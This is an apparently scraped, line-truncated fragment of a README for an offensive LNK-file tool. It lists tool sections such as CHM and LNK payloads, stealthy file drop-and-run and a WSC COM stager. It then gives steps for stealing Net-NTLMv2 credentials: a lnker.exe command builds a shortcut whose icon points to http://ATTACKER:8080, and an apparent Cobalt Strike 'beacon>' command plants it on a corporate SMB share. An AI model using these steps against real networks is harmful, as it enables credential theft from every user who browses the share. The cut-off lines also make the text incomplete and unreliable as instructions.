 5. Document generation
6. Other vectors
CHM Files
LNK Files
Inspect LNK
Stealthily drop file & run it
Coerced Authentication /
Stealing Net-NTLMv2
WSC COM Stager
Scripts Conversion
7. Detailed help
8. Support
Coerced Authentication / Stealing Net-NTLMv2
There is a technique allowing us to coerce authentication coming from
The trick is to set LNK's Icon Location to the attacker-controlled WebDA
Steps to reproduce:
1. Generate benign LNK file with dodgy Icon Location pointing to atta
.\lnker.exe normal --icon http://ATTACKER:8080/thumbs.ico th
1. Copy that file to SMB share that you want to contaminate.
beacon> upload thumbs.lnk \\FILESERVER.contoso.com\reports\t